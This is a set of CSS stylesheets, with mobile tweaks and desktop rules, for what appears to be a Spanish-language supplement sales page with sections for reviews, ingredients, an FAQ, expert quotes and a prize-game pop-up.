.timeline-section, .why-section, .for-you, .ingredients-section, .reviews-section, .faq-section, .expert-section, .survey-section { padding: 40px 16px; }

/* Press strip */
.press-section { background: #000; color: #fff; text-align: center; padding: 20px 0 22px; overflow: hidden; }
.press-section p { font-size: 16px; margin-bottom: 12px; }
.press-track { overflow: hidden; }
.press-track > div { display: flex; gap: 44px; width: max-content; animation: marquee 22s linear infinite; }
.press-track img { height: 34px; width: auto; filter: brightness(0) invert(1); }
@keyframes marquee { to { transform: translateX(-50%); } }

/* Better together */
.together-section { background: #000; color: #fff; padding: 40px 16px; }
.together-section p { font-size: 16px; line-height: 1.55; margin-bottom: 16px; }
.tg-img { margin: 26px 0; aspect-ratio: 1 / 1; }
.tg-img .smart-img, .tg-img svg, .tg-img img { width: 100%; height: 100%; object-fit: contain; }

/* Timeline */
.tl-intro p { font-size: 15px; line-height: 1.6; text-align: justify; margin-bottom: 18px; }
.timeline-section { background: var(--cream); }
.timeline-section .sec-title { font-size: 20px; margin-bottom: 18px; }
.gold-rule { position: relative; height: 2px; background: var(--gold-line); margin: 0 -4px 26px; }
.gold-rule::before, .gold-rule::after { content: ""; position: absolute; top: -4px; width: 10px; height: 10px; border-radius: 50%; background: var(--gold-line); }
.gold-rule::before { left: 0; } .gold-rule::after { right: 0; }
.tl { display: grid; gap: 24px; }
.tl-head { display: flex; gap: 12px; align-items: center; margin-bottom: 10px; }
.tl-head .g-circle { width: 56px; height: 56px; border-radius: 50%; background: var(--icon-grad); display: grid; place-items: center; }
.tl-head .g-circle svg { width: 28px; height: 28px; }
.tl-day { display: block; font-size: 16px; font-weight: 700; text-transform: uppercase; line-height: 1.4; }
.tl-item h4 { font-size: 18px; font-weight: 700; line-height: 1.3; }
.tl-item ul { padding-left: 18px; font-size: 15px; line-height: 1.55; }
.tl-note { font-size: 12px; color: #888; text-align: center; margin-top: 18px; }

/* Why (dark) */
.why-section { background: #0b0b0b radial-gradient(circle at 20% 10%, #1d1d1d, #0b0b0b 60%); color: #fff; }
.why-sub { text-align: center; font-size: 16px; line-height: 1.5; margin: -8px 10px 22px; color: #eee; }
.why-list { display: grid; gap: 14px; }
.why-card { display: flex; gap: 14px; align-items: center; border: 2px solid var(--gold-line); border-radius: 12px; padding: 16px 14px; background: rgba(0,0,0,.55); }
.why-card .g-circle.lg { width: 58px; height: 58px; }
.why-card h4 { color: #F2CD5C; font-size: 17px; font-weight: 700; line-height: 1.35; text-transform: uppercase; margin-bottom: 4px; }
.why-card p { font-size: 14px; line-height: 1.5; color: #f2f2f2; }

/* Expert */
.expert-section { background: var(--cream); text-align: center; }
.expert-card { display: block; }
.ex-photo { display: block; width: 210px; height: 210px; border-radius: 50%; overflow: hidden; margin: 0 auto 18px; }
.expert-card b { font-size: 18px; } .expert-card small { display: block; font-size: 15px; margin-top: 4px; }
.expert-card p { text-align: left; margin-top: 16px; font-size: 15px; line-height: 1.6; padding-left: 40px; position: relative; }
.expert-card p::before { content: "\201C"; position: absolute; left: 0; top: -14px; font-size: 64px; font-weight: 900; color: #E6B93E; line-height: 1; }

/* Survey (dark) */
.survey-section { background: #0b0b0b; color: #fff; }
.sv-list { display: grid; gap: 14px; }
.sv-item { display: flex; gap: 16px; align-items: center; border: 2px solid var(--gold-line); border-radius: 10px; padding: 14px 16px; }
.sv-item b { font-size: 40px; font-weight: 800; background: var(--gold-grad); -webkit-background-clip: text; background-clip: text; color: transparent; min-width: 90px; }
.sv-item span { font-size: 15px; line-height: 1.45; }
.sv-note { text-align: center; font-size: 13px; margin-top: 14px; color: #ddd; }
.sv-img { margin: 26px auto 0; max-width: 420px; aspect-ratio: 4 / 5; }
.sv-img .smart-img, .sv-img svg, .sv-img img { width: 100%; height: 100%; object-fit: contain; }

/* For you */
.for-you { background: var(--cream); }
.for-list { list-style: none; display: grid; gap: 16px; max-width: 520px; margin: 0 auto 22px; }
.for-list li { display: flex; gap: 14px; align-items: center; font-size: 16px; line-height: 1.3; }
.for-img { border-radius: 4px; overflow: hidden; aspect-ratio: 4 / 3; }
.for-img .smart-img, .for-img svg, .for-img img { width: 100%; height: 100%; }

/* Carousels */
.carousel { overflow-x: auto; scroll-snap-type: x mandatory; scrollbar-width: none; margin: 0 -16px; padding: 0 16px; }
.carousel::-webkit-scrollbar { display: none; }
.track { display: flex; gap: 14px; }
.slide { flex: 0 0 86%; scroll-snap-align: start; }
.c-nav { display: flex; justify-content: center; gap: 20px; margin: 20px 0 24px; }
.c-btn { width: 32px; height: 32px; border-radius: 50%; border: 1px solid #1a1a1a; background: #fff; font-size: 20px; line-height: 1; cursor: pointer; display: grid; place-items: center; padding-bottom: 2px; }
.c-btn.prev { border-color: #ccc; color: #aaa; }

/* Ingredients */
.ingredients-section .sec-title { margin-bottom: 8px; }
.ing-label { text-align: center; color: #B9844A; font-size: 12px; font-weight: 500; letter-spacing: .5px; margin: 0 0 14px; text-transform: uppercase; }
#giftIngWrap { margin-top: 10px; }
.ing { position: relative; padding-top: 90px; }
.ing-img { position: absolute; top: 0; left: 50%; transform: translateX(-50%); width: 140px; height: 110px; z-index: 1; display: block; }
.ing-img .smart-img, .ing-img svg, .ing-img img { width: 100%; height: 100%; object-fit: contain; }
.ing h4, .ing p { background: var(--card); }
.ing h4 { font-size: 18px; font-weight: 700; border-radius: 12px 12px 0 0; padding: 40px 16px 12px; }
.ing p { font-size: 14px; line-height: 1.5; border-radius: 0 0 12px 12px; padding: 0 16px 18px; min-height: 110px; }
.shop-now { max-width: 420px; margin: 0 auto; font-size: 18px; }
.trust-badges { display: flex; justify-content: center; flex-wrap: wrap; gap: 6px 14px; margin-top: 16px; font-size: 13px; font-weight: 700; color: #111; font-family: Arial, sans-serif; }
.tb i { display: inline-grid; place-items: center; width: 16px; height: 16px; border-radius: 50%; background: #111; color: #fff; font-style: normal; font-size: 10px; margin-right: 4px; vertical-align: -2px; }

/* Reviews */
.rv-stars-top { text-align: center; color: #F15A24; font-size: 22px; letter-spacing: 4px; margin-bottom: 6px; }
.review { background: var(--cream); border-radius: 12px; overflow: hidden; }
.review.ph { outline: 2px dashed #E9CFA9; outline-offset: -2px; }
.rv-photo { display: block; width: 100%; aspect-ratio: 1 / 1; overflow: hidden; border-radius: 12px; }
.rv-photo .smart-img, .rv-photo svg, .rv-photo img { width: 100%; height: 100%; }
.rv-body { padding: 16px; }
.rv-head { display: flex; gap: 8px; align-items: center; font-size: 14px; flex-wrap: wrap; }
.rv-head b { font-weight: 500; }
.rv-verified { color: #28A745; font-size: 13px; }
.rv-verified i { display: inline-grid; place-items: center; width: 14px; height: 14px; border-radius: 50%; background: #28A745; color: #fff; font-style: normal; font-size: 9px; margin-right: 3px; vertical-align: -1px; }
.rv-stars { color: #F15A24; font-size: 20px; letter-spacing: 2px; margin: 4px 0 6px; }
.rv-tag { display: inline-block; background: #1a1a1a; color: #fff; font-size: 14px; font-weight: 500; border-radius: 8px; padding: 2px 8px; margin-bottom: 10px; }
.review p { font-size: 14px; line-height: 1.6; }

/* FAQ */
.faq-list { display: grid; gap: 12px; padding: 0 16px; }
.faq-list details { background: var(--card); border-radius: 12px; }
.faq-list summary { font-weight: 500; font-size: 16.6px; line-height: 1.4; cursor: pointer; list-style: none; display: flex; justify-content: space-between; align-items: center; gap: 12px; padding: 20px 24px; }
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: ""; width: 9px; height: 9px; border-right: 2px solid #111; border-bottom: 2px solid #111; transform: rotate(-135deg); flex-shrink: 0; margin-top: 6px; }
.faq-list details[open] summary::after { transform: rotate(45deg); margin-top: -4px; }
.faq-list p { font-size: 14px; line-height: 1.6; padding: 0 16px 18px; }

/* Join banner */
.join-banner { background: #111 radial-gradient(circle at 50% 0, #2a2418, #0b0b0b 70%); color: #fff; text-align: center; padding: 50px 24px; }
.join-banner h2 { font-size: 24px; font-weight: 800; line-height: 1.25; margin-bottom: 12px; }
.join-banner p { font-size: 15px; line-height: 1.6; color: #ddd; margin-bottom: 18px; }
.join-banner .subscribe { max-width: 420px; margin: 0 auto; }

/* Footer */
.pdp-footer { background: #000; color: #ddd; padding: 40px 34px 30px; display: grid; grid-template-columns: 1fr 1fr; gap: 30px 20px; font-size: 14px; }
.pdp-footer .f-brand, .pdp-footer #companyBox { grid-column: 1 / -1; }
.pdp-footer .logo-word { color: #fff; }
.f-logo { display: flex; align-items: center; gap: 6px; margin-bottom: 10px; }
.pdp-footer h5 { color: #fff; font-size: 15px; font-weight: 500; margin-bottom: 14px; }
.pdp-footer a { display: block; color: #ddd; text-decoration: none; margin-bottom: 10px; }
.pdp-footer p { line-height: 1.6; margin-bottom: 14px; }
.pdp-footer small { display: block; color: #ddd; font-size: 14px; }
.pdp-footer #companyBox a { text-decoration: underline; }
.subscribe { display: flex; margin-top: 12px; }
.subscribe.round { position: relative; }
.subscribe.round input { border-radius: 8px; padding: 16px; border-color: #333; background: #000; }
.subscribe.round button { position: absolute; right: 10px; top: 50%; transform: translateY(-50%); width: 28px; height: 28px; padding: 0; border-radius: 50%; background: #2a2a2a; color: #fff; font-size: 18px; line-height: 1; }
.subscribe input { flex: 1; padding: 12px; border: 1px solid #444; background: #111; color: #fff; border-radius: 6px 0 0 6px; font: inherit; }
.subscribe button { padding: 12px 16px; border: 0; background: var(--gold-grad); color: #000; font-weight: 800; border-radius: 0 6px 6px 0; cursor: pointer; }
.f-copy { font-size: 12px; color: #bbb; }
.f-disclaimer-wrap { background: #fff; padding: 22px 26px 150px; }
.f-disclaimer { max-width: 900px; margin: 0 auto; text-align: center; font-size: 16px; line-height: 1.7; color: #1a1a1a; }

/* Sticky CTA */
.sticky-atc { position: fixed; left: 0; right: 0; bottom: 0; z-index: 40; background: #fff; border-top: 1px solid #E9C98F; box-shadow: 0 -4px 16px rgba(0,0,0,.06); padding: 14px 16px 12px; transform: translateY(110%); transition: transform .25s; }
.sticky-atc.show { transform: none; }
.sticky-atc .btn-gold { border-radius: 12px; font-size: 18px; font-weight: 700; padding: 15px; }
.sticky-atc { background: var(--cream); }
.sticky-join { display: flex; align-items: center; justify-content: center; gap: 10px; margin-top: 10px; font-size: 14px; font-weight: 500; }
.avatars { display: flex; }
.avatars img { width: 32px; height: 32px; border-radius: 50%; object-fit: cover; border: 2px solid #E6B93E; margin-left: -8px; }
.avatars img:first-child { margin-left: 0; }

/* Facts modal */
.facts-modal { position: fixed; inset: 0; background: rgba(0,0,0,.6); z-index: 60; display: none; align-items: center; justify-content: center; padding: 20px; }
.facts-modal.open { display: flex; }
.facts-box { position: relative; background: #fff; border-radius: 12px; padding: 40px 16px 16px; max-width: 480px; width: 100%; }
.facts-box .close { position: absolute; top: 6px; right: 6px; }

@media (min-width: 900px) {
  .pdp-main { max-width: 1100px; display: grid; grid-template-columns: 1fr 1fr; gap: 0 40px; padding: 0 24px; }
  .profile-pill, .rating-pill { grid-column: 1 / -1; }
  .gallery { grid-column: 1; grid-row: 3; }
  .thumbs { grid-column: 1; grid-row: 4; align-self: start; }
  .product-info { grid-column: 2; grid-row: 3 / span 3; }
  .timeline-section, .why-section, .for-you, .ingredients-section, .reviews-section, .faq-section, .expert-section, .survey-section, .press-section, .together-section { grid-column: 1 / -1; }
  .why-list, .sv-list { grid-template-columns: 1fr 1fr; }
  .slide { flex-basis: 32%; }
  .pdp-footer { grid-template-columns: 2fr 1fr 1fr 1.4fr; padding: 40px 48px; }
  .f-copy { grid-column: 1 / -1; }
  .pdp-footer .f-brand, .pdp-footer #companyBox { grid-column: auto; }
  .sticky-atc { display: none; }
}
html { background: #fff; }
.for-img { background: #e4d2bf; }
---- oferta/css/oferta-ajustes.css ----
/* ===== Ajustes finos para igualar la página de referencia (medidas tomadas en 375px) ===== */
.product-title { font-size: 26px; line-height: 31px; margin: 14px 0 6px; }
.rating-line { font-size: 12px; font-weight: 500; gap: 8px; margin: 2px 0 10px; white-space: nowrap; }
.stars-o { font-size: 20px; letter-spacing: 0; }
.formula-pill { display: flex; width: 100%; font-size: 12px; padding: 7px 11px; }
.formula-pill span { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.product-sub { font-size: 16px; line-height: 1.4; margin: 16px 0 18px; }
.benefits { gap: 14px; }
.benefits li { align-items: center; }
.benefits li:last-child { align-items: flex-start; }
.benefits .g-circle { width: 32px; height: 32px; }
.benefits b { font-size: 16px; line-height: 1.3; padding-top: 0; }
.benefits p { font-size: 14px; line-height: 17.5px; margin-top: 4px; }
.facts-link { font-size: 14px; margin: 10px 0 22px; }
.choose { font-size: 14px; font-weight: 700; padding-bottom: 10px; margin-bottom: 24px; }
.bundles { gap: 20px; }
.bundle { border: 1.5px solid #E9EAEB; border-radius: 12px; padding: 16px; }
.bundle.on { border-color: #DDAF3A; background: #FDF8EC; }
.b-main { grid-template-columns: 24px auto 1fr auto; gap: 10px; }
.b-img { width: auto; min-width: 54px; max-width: 120px; height: 66px; }
.b-img .smart-img { display: block; width: auto; height: 100%; }
.b-img .smart-img svg { width: 54px; }
.b-txt b { font-family: Inter, 'Figtree', sans-serif; font-size: 13px; font-weight: 700; line-height: 1.12; }
.b-txt small { font-family: Inter, 'Figtree', sans-serif; font-size: 10px; line-height: 1.2; color: #1a1a1a; }
.b-price b { font-family: Inter, 'Figtree', sans-serif; font-size: 12px; font-weight: 400; line-height: 1.4; }
.b-price s { font-family: Inter, 'Figtree', sans-serif; font-size: 12px; font-weight: 300; color: #777; }
.b-badge { top: -12px; right: 16px; background: #000; color: #EEC74F; font-family: Helvetica, Arial, sans-serif; font-size: 12px; font-weight: 700; padding: 6px 14px; line-height: 12px; }
.b-gift { margin-top: 12px; padding-top: 10px; border-top: 1px solid #E5C77E; }
.b-gift-h { font-size: 13px; font-weight: 500; gap: 8px; }
.b-gift small { font-size: 10px; line-height: 14px; color: #1a1a1a; margin-top: 6px; }
.gifts { padding: 22px 10px 12px; margin: 18px 0 16px; border-radius: 10px; }
.gifts legend { font-family: 'Figtree', sans-serif; font-size: 13px; font-weight: 800; padding: 2px 7px; margin-left: 6px; }
.g-item { font-family: Inter, 'Figtree', sans-serif; font-size: 10px; font-weight: 500; }
.g-img { height: 92px; }
.g-item s { font-size: 11px; }
.g-free { font-size: 11px; font-weight: 600; color: #D93025; }
.g-item small { font-size: 10px; color: #666; }
.delivery { font-size: 14px; font-weight: 400; margin: 18px 0 14px; }
.pulse-dot { background: #00B67A; box-shadow: none; animation: none; width: 10px; height: 10px; margin-right: 8px; }
.atc { font-size: 22px; font-weight: 500; border-radius: 10px; padding: 14px; }
.perks { font-size: 14px; margin: 12px 0 18px; }
.guarantee-box { padding: 12px 14px; border-radius: 12px; margin: 0 0 22px; }
.g-seal { width: 48px; height: 48px; }
.g-seal b { font-size: 15px; }
.guarantee-box h4 { font-size: 12px; line-height: 18px; margin-bottom: 4px; }
.guarantee-box p { font-size: 12px; line-height: 18px; }
.tab { font-size: 12px; line-height: 14.4px; padding: 10px 6px; }
.tab-panel { padding: 16px; background: #FCFAF5; }
.ex-quote { font-size: 16px; line-height: 24px; }
.ex-sign { margin-top: 14px; }
.ex-sign b { font-size: 14px; font-weight: 600; }
.ex-sign small { font-size: 12px; }
.ex-mini { width: 56px; height: 56px; }

/* Visto en */
.press-section { background: #141414; padding: 20px 0; }
.press-section p { font-size: 16.2px; margin-bottom: 14px; }
.press-ph { display: inline-grid; place-items: center; height: 34px; padding: 0 14px; color: #fff; font-weight: 800; font-size: 20px; letter-spacing: .5px; opacity: .9; white-space: nowrap; }

/* Mejor juntos */
.together-section { background: #111; padding: 34px 18px 30px; }
.together-section .sec-title { font-size: 24px; line-height: 26px; font-weight: 800; margin-bottom: 20px; }
.together-section p { font-size: 14px; line-height: 19.6px; margin-bottom: 14px; }

/* Línea de tiempo */
.timeline-section { background: #FCFAF5; padding: 40px 16px; }
.timeline-section .sec-title { font-size: 20px; line-height: 24px; }
.tl-intro p { font-size: 14px; line-height: 22.4px; }
.tl-day { font-size: 16px; line-height: 24px; }
.tl-item h4 { font-size: 18px; line-height: 26px; }
.tl-item ul { font-size: 14px; line-height: 18px; }
.tl-item li { margin-bottom: 6px; }

/* Especialistas */
.expert-section { background: #FCFAF5; padding: 48px 16px; }
.expert-section .sec-title { font-size: 24px; font-weight: 700; line-height: 31px; }
.ex-card { text-align: center; flex-basis: 100%; }
.ex-card .ex-photo { width: 210px; height: 210px; border-radius: 50%; overflow: hidden; margin: 0 auto 18px; display: block; }
.ex-card .ex-photo .smart-img, .ex-card .ex-photo svg, .ex-card .ex-photo img { width: 100%; height: 100%; }
.ex-name { display: block; font-size: 20px; font-weight: 700; line-height: 28px; }
.ex-role { display: block; font-size: 16px; line-height: 20px; margin-top: 4px; }
.ex-text { position: relative; text-align: left; font-size: 14px; line-height: 22.4px; margin-top: 18px; padding-left: 50px; }
.ex-text::before { content: ""; position: absolute; left: 0; top: 4px; width: 30px; height: 30px; background: linear-gradient(105deg, #E7B944 0 38%, transparent 38% 55%, #E7B944 55% 93%, transparent 93%); transform: skewX(-12deg); }
.c-nav.plain .c-btn { border: 0; background: none; font-size: 26px; color: #111; }
.c-nav.plain .c-btn.prev { color: #bbb; }

/* Encuesta */
.survey-section { background: #0b0b0b radial-gradient(circle at 50% 0, #1d1d1d, #0b0b0b 70%); padding: 40px 18px; }
.sv-sub { text-align: center; font-size: 15px; line-height: 1.5; color: #eee; margin: -8px 0 22px; }
.sv-item { border-radius: 10px; padding: 14px 16px; background: rgba(0,0,0,.6); }
.sv-item b { font-size: 40px; min-width: 96px; }
.sv-img { aspect-ratio: auto; height: 380px; }

/* Para ti si */
.for-you { background: #FCFAF5; padding: 32px 16px; }
.for-list li { font-size: 16px; line-height: 20px; }
.for-img { aspect-ratio: 1 / 1; border-radius: 0; }

/* Ingredientes */
.ingredients-section { background: #fff; padding: 38px 16px 36px; }
.ingredients-section .sec-title { font-size: 24px; line-height: 28.8px; }
.ing-label { font-size: 10px; font-weight: 800; letter-spacing: .6px; color: #A57916; margin-bottom: 18px; }
.ing { padding-top: 66px; }
.ing-img { width: 242px; height: 120px; }
.ing h4, .ing p { background: #FCFAF5; }
.ing h4 { font-size: 18px; line-height: 26px; padding: 54px 16px 6px; }
.ing p { font-size: 14px; line-height: 17.5px; padding: 0 16px 18px; min-height: 0; }
.slide.ing { flex-basis: 78%; }
.shop-now { background: var(--icon-grad); font-size: 16px; font-weight: 700; height: 54px; line-height: 54px; padding: 0; border-radius: 10px; max-width: none; }
.trust-badges { font-family: 'Figtree', sans-serif; font-size: 12px; font-weight: 600; gap: 4px 16px; margin-top: 12px; }
.tb i { display: none; }

/* Reseñas */
.reviews-section { padding: 32px 16px 8px; }
.reviews-section .sec-title { font-size: 24px; line-height: 28.8px; }
.review { background: #FCFAF5; border-radius: 12px; }
.slide.review { flex-basis: 85%; }
.rv-head b { font-size: 14.6px; font-weight: 500; }
.rv-verified { font-size: 12px; font-weight: 600; }
.rv-tag { font-size: 14px; font-weight: 500; }
.review p { font-size: 14px; font-weight: 500; line-height: 1.5; }

/* FAQ */
.faq-section { padding: 8px 0 40px; }
.faq-list summary { font-weight: 700; font-size: 16.6px; }
.faq-list p { font-weight: 500; padding: 0 24px 20px; }
.faq-list summary::after { transform: rotate(45deg); margin-top: -4px; }
.faq-list details[open] summary::after { transform: rotate(-135deg); margin-top: 6px; }

/* Barra fija */
.sticky-atc { background: #FCFAF5; box-shadow: rgba(0,0,0,.1) 0 0 5px; border-top: 0; padding: 14px 16px 10px; }
.sticky-atc .btn-gold { font-size: 16px; font-weight: 700; height: 50px; line-height: 50px; padding: 0 24px; border-radius: 12px; }

/* Pie */
.pdp-footer { padding: 48px 34px; }
.pdp-footer > .f-brand p { color: rgba(255,255,255,.7); }
.pdp-footer h5 { font-size: 14px; font-weight: 700; color: #fff; }
.pdp-footer a { color: #fff; font-size: 14px; }

/* Pop-up toca para soltar */
.drop-pop { position: fixed; inset: 0; z-index: 100; background: linear-gradient(#000, #161616); color: #fff; display: flex; align-items: flex-start; justify-content: center; overflow-y: auto; }
.drop-pop[hidden] { display: none; }
.dp-close { position: absolute; top: 14px; left: 14px; background: none; border: 0; color: #C9A44C; font-size: 26px; cursor: pointer; }
.dp-inner { width: 100%; max-width: 420px; padding: 90px 20px 40px; text-align: center; }
.dp-kicker { color: #F5D76E; font-size: 22px; font-weight: 500; margin-bottom: 18px; }
.dp-title { font-size: 46px; font-weight: 800; line-height: 1; margin-bottom: 22px; }
.dp-btn { width: 100%; background: linear-gradient(#F7DE7E, #E3B947); color: #111; border: 0; border-radius: 10px; font: inherit; font-size: 20px; font-weight: 800; padding: 16px; cursor: pointer; box-shadow: 0 2px 0 rgba(255,255,255,.3) inset; }
.dp-btn:disabled { opacity: .6; cursor: default; }
.dp-board { position: relative; height: 250px; margin: 36px 0 8px; }
.dp-row { display: flex; justify-content: center; gap: calc(100% / 8 - 6px); height: calc(100% / 6.6); align-items: center; }
.dp-row i { width: 7px; height: 7px; border-radius: 50%; background: #fff; }
.dp-ball { position: absolute; left: 0; top: 0; width: 16px; height: 16px; border-radius: 50%; background: radial-gradient(circle at 35% 35%, #FFF3B0, #E0B23C); box-shadow: 0 0 10px rgba(245,215,110,.7); transition: transform .26s cubic-bezier(.4,1.6,.6,1); z-index: 2; }
.dp-slots { display: flex; border-left: 1px solid #333; }
.dp-slots span { flex: 1; border-right: 1px solid #333; font-size: 13px; line-height: 1.2; padding: 6px 2px; min-height: 40px; display: grid; place-items: center; }
.dp-slots span.won { background: linear-gradient(#F7DE7E, #E3B947); color: #111; font-weight: 800; }
.dp-result { margin-top: 22px; font-size: 18px; }
.dp-result p { margin-bottom: 10px; }
.dp-code b { color: #F5D76E; letter-spacing: 1px; }
.carousel { scroll-padding: 0 16px; }
#exCarousel { margin: 0; padding: 0; scroll-padding: 0; }
#exCarousel .track { gap: 0; }
#exCarousel .slide { flex: 0 0 100%; padding: 0 2px; }
.sv-item b { font-size: 34px; min-width: 0; white-space: nowrap; flex-shrink: 0; }
.tab { flex: 1 1 0; min-width: 0; font-size: 11.5px; padding: 10px 3px; }
---- oferta/css/oferta-desktop.css ----
/* ===== Escritorio (≥ 990px) — medidas tomadas de la página de referencia a 1440px ===== */
.top-nav, .sticky-prod { display: none; }
/* Flecha de las preguntas: ^ cerrada, v abierta (igual que la referencia) */
.faq-list summary::after { transform: rotate(-135deg); margin-top: 6px; }
.faq-list details[open] summary::after { transform: rotate(45deg); margin-top: -4px; }
/* Botón de compra en una sola línea en el celular (precios con centavos) */
.atc { white-space: nowrap; font-size: min(22px, 5.3vw); }

@media (min-width: 990px) {
  body.pdp { font-size: 16px; }

  /* Encabezado: logo | menú | carrito */
  .sale-banner { padding: 12px; }
  .pdp-header { height: 80px; padding: 0 48px; display: grid; grid-template-columns: 1fr auto 1fr; align-items: center; }
  .pdp-header #menuBtn { display: none; }
  .pdp-header .quiz-logo { grid-column: 1; justify-self: start; }
  .top-nav { display: flex; gap: 48px; grid-column: 2; }
  .top-nav a { color: #111; text-decoration: none; font-size: 15px; }
  .top-nav a:hover { text-decoration: underline; }
  #cartBtn { grid-column: 3; justify-self: end; }

  .pdp-main { display: block; max-width: none; padding: 0; margin: 0; }
  .pdp-main > section { grid-column: auto; }

  /* Parte superior: galería 612 + información 612 (contenedor 1248) */
  .pdp-top { display: grid; grid-template-columns: minmax(0, 612px) minmax(0, 612px); gap: 24px; justify-content: center; padding: 64px 32px 56px; align-items: start; }
  .pdp-media { min-width: 0; }
  .gallery-main { aspect-ratio: 1 / 1; border-radius: 0; }
  .g-arrow { width: 44px; height: 44px; }
  .thumbs { padding: 16px 0 0; gap: 10px; }
  .thumb { flex: 0 0 105px; width: 105px; height: 105px; }
  .product-info { padding: 0; grid-column: auto; grid-row: auto; }
  .product-title { font-size: 34px; line-height: 41px; margin: 0 0 12px; }
  .rating-line { font-size: 16px; margin-bottom: 10px; }
  .stars-o { font-size: 24px; }
  .formula-pill { display: inline-flex; width: auto; font-size: 16px; padding: 8px 14px; }
  .formula-pill b { font-weight: 800; }
  .product-sub { font-size: 16px; line-height: 1.45; margin: 12px 0 14px; }
  .benefits { gap: 16px; }
  .benefits b { font-size: 16px; }
  .benefits p { font-size: 16px; line-height: 22px; }
  .facts-link { font-size: 18px; margin: 12px 0 14px; }
  .choose { font-size: 18px; padding-bottom: 12px; margin-bottom: 24px; }
  .bundles { gap: 16px; }
  .bundle { padding: 16px 18px; min-height: 119px; display: flex; flex-direction: column; justify-content: center; }
  .b-main { gap: 14px; }
  .b-img { height: 80px; max-width: 170px; }
  .b-txt b { font-size: 16px; }
  .b-txt small { font-size: 14px; }
  .b-price b { font-size: 16px; }
  .b-price s { font-size: 14px; }
  .b-gift-h { font-size: 14px; }
  .b-gift small { font-size: 13px; line-height: 19px; }
  .gifts { padding: 24px 16px 14px; margin: 26px 0 22px; }
  .g-item { font-size: 13px; max-width: 220px; }
  .g-item s, .g-free, .g-item small { font-size: 13px; }
  .g-img { height: 112px; }
  .delivery { font-size: 13px; font-weight: 500; margin: 18px 0 16px; }
  .atc { font-size: 18px; font-weight: 700; height: 50px; line-height: 50px; padding: 0; border-radius: 10px; }
  .atc b { font-weight: 700; }
  .perks { font-size: 12px; font-weight: 500; margin: 12px 0 12px; }
  .perks .ck { width: 16px; height: 16px; font-size: 9px; }
  .guarantee-box { padding: 12px 14px; gap: 16px; }
  .g-seal { width: 68px; height: 68px; }
  .g-seal b { font-size: 20px; }
  .g-seal small { font-size: 9px; }
  .guarantee-box h4 { font-size: 14px; line-height: 21px; }
  .guarantee-box p { font-size: 12px; line-height: 18px; }
  .tabs { margin-top: 24px; }
  .tab { font-size: 14px; height: 54px; padding: 0 6px; line-height: 1.2; }
  .tab-panel { padding: 20px; }
  .ex-quote { font-size: 18px; line-height: 27px; }

  /* Visto en */
  .press-section { padding: 20px 0; }
  .press-section p { font-size: 21.6px; margin-bottom: 20px; }
  .press-ph { font-size: 28px; padding: 0 30px; }

  /* Mejor juntos: contenedor 1180, texto 606 | imagen 520 */
  .together-section { display: grid; grid-template-columns: minmax(0, 606px) minmax(0, 520px); column-gap: 54px; justify-content: center; align-items: center; padding: 48px 32px 42px; }
  .together-section .sec-title { grid-column: 1 / -1; font-size: 38px; line-height: 41px; margin-bottom: 28px; }
  .together-section p { grid-column: 1; font-size: 17px; line-height: 25px; margin-bottom: 14px; }
  .together-section .tg-img { grid-column: 2; grid-row: 2 / span 4; margin: 0; width: 100%; height: 433px; aspect-ratio: auto; }

  /* Línea de tiempo: contenedor 1200, 3 columnas */
  .timeline-section { padding: 56px 32px; }
  .timeline-section > * { max-width: 1200px; margin-left: auto; margin-right: auto; }
  .timeline-section .sec-title { font-size: 32px; line-height: 38px; margin-bottom: 40px; }
  .tl-intro p { font-size: 16px; line-height: 25.6px; margin-bottom: 20px; }
  .gold-rule { margin: 14px auto 30px; }
  .tl { grid-template-columns: repeat(3, 1fr); gap: 32px; }
  .tl-item ul { font-size: 16px; line-height: 22px; }
  .tl-note { margin-top: 24px; }

  /* Por qué: 2 × 2 (900) */
  .why-section { padding: 56px 32px 64px; }
  .why-section .sec-title { font-size: 34px; line-height: 40px; }
  .why-section .sec-title br { display: none; }
  .why-sub { font-size: 18px; margin-bottom: 36px; }
  .why-list { grid-template-columns: 1fr 1fr; max-width: 900px; margin: 0 auto; gap: 20px; }
  .why-card h4 { font-size: 18px; }
  .why-card p { font-size: 15px; }

  /* Especialistas: foto 210 | texto 614 (884) */
  .expert-section { padding: 80px 32px 60px; }
  .expert-section .sec-title { font-size: 32px; line-height: 38px; margin-bottom: 40px; }
  #exCarousel { max-width: 884px; margin: 0 auto; }
  .ex-card { display: grid; grid-template-columns: 210px minmax(0, 614px); grid-template-rows: auto auto auto 1fr; column-gap: 60px; text-align: left; align-items: start; padding: 0; }
  .ex-card .ex-photo { grid-row: 1 / span 4; margin: 0; }
  .ex-name { font-size: 18px; line-height: 26px; margin-top: 8px; }
  .ex-role { font-size: 15px; margin-top: 2px; }
  .ex-text { font-size: 16px; line-height: 24px; }
  .expert-section .c-nav { max-width: 884px; margin: -30px auto 0; justify-content: flex-start; padding-left: 47px; gap: 36px; position: relative; }

  /* Encuesta: imagen a la izquierda, datos a la derecha */
  .survey-section { display: grid; grid-template-columns: minmax(0, 560px) minmax(0, 520px); column-gap: 60px; justify-content: center; padding: 56px 32px; align-items: start; min-height: 568px; }
  .survey-section > * { grid-column: 2; }
  .survey-section .sec-title { font-size: 34px; line-height: 40px; margin-bottom: 14px; }
  .survey-section .sv-img { grid-column: 1; grid-row: 1 / span 4; height: 100%; min-height: 456px; max-width: none; margin: 0; align-self: stretch; }
  .sv-sub { font-size: 16px; margin: 0 0 26px; }
  .sv-list { grid-template-columns: 1fr; }
  .sv-item b { font-size: 44px; }
  .sv-item span { font-size: 16px; }

  /* Para ti si: texto 580 | imagen 580 (1200) */
  .for-you { display: grid; grid-template-columns: minmax(0, 580px) minmax(0, 580px); column-gap: 40px; justify-content: center; align-items: center; padding: 56px 32px; }
  .for-you .sec-title { grid-column: 1; text-align: left; font-size: 32px; line-height: 41px; align-self: end; margin-bottom: 24px; }
  .for-list { grid-column: 1; margin: 0; max-width: none; align-self: start; gap: 24px; }
  .for-list li { font-size: 16px; }
  .for-img { grid-column: 2; grid-row: 1 / span 2; aspect-ratio: 1 / 1; width: 100%; }

  /* Ingredientes: contenedor 1292, tarjetas 311 */
  .ingredients-section { padding: 52px 32px 60px; }
  .ingredients-section > * { max-width: 1292px; margin-left: auto; margin-right: auto; }
  .ingredients-section .sec-title { font-size: 32px; line-height: 38px; margin-bottom: 10px; }
  .ingredients-section .sec-title br { display: none; }
  .ing-label { font-size: 12px; margin-bottom: 26px; }
  .carousel { margin: 0 auto; padding: 0; scroll-padding: 0; }
